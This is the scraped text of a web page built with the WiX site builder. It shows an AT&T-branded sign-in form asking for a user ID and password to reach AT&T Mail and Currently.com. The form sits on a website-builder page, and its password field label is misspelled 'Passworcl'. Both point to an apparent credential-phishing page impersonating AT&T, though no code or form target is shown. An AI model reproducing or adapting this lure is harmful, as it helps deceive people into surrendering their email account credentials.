 This site was designed with the WiX.com website builder. Create your website today.
Start Now
AT&T
Sign in
to access AT&T Mail and
Currently.com
User ID *
Passworcl *
Continue